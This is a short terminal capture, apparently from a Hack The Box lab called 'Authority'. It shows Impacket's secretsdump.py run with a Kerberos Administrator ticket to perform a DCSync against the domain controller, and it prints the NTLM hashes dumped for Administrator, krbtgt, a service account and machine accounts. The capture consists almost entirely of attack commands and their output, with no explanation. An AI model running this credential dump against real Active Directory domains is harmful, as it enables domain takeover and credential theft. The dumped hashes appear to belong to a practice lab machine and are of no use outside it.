 ❯ export KRB5CCNAME=Administrator.ccache
❯ secretsdump.py -k -no-pass authority.htb/Administrator@authority.authority.htb -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:d1297c2435cbc1e6ae5b68845f044094:::
HEGOCIV$:11602:aad3b435b51404eeaad3b435b51404ee:1fa4ea2b963efbb07799b7ce53eb813f:::
[*] Cleaning up...